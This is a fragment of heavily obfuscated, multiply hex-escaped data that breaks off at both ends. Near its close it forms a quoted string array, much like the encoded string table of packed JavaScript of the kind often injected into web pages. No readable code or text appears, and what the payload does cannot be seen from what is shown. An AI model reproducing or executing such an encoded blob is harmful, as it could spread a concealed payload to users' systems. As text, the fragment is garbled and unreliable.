x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\